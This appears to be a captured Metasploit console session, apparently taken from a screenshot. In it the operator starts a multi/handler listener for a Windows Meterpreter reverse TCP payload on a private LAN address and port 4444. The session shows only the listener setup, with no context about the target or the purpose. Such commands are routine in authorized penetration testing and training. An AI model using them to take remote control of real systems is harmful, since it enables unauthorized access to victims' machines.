 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.22-dev ]
+ -- --=[ 1658 exploits - 947 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set LHOST 192.168.225.12
LHOST => 192.168.225.12
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.225.12:4444
[*] Starting the payload handler...